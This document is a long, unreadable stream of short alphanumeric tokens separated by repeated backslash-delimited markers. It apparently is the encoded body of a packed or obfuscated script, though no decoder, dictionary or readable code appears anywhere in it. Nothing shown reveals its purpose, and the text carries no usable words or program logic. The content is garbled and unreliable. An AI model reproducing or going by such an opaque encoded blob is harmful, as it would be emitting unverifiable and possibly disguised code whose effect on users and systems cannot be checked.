\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\